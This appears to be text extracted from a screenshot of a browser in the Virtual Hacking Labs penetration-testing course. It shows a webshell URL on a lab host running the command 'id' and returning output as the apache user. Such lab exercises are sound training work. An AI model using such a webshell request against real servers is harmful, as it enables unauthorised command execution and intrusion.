 Mozilla Firefox
Virtual Hacking Labs - Re
10.14.1.177/modules/mod_w
Modules: mod_webshell -
https://10.14.1.177/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0\n"
stderr: ""
exec: "id"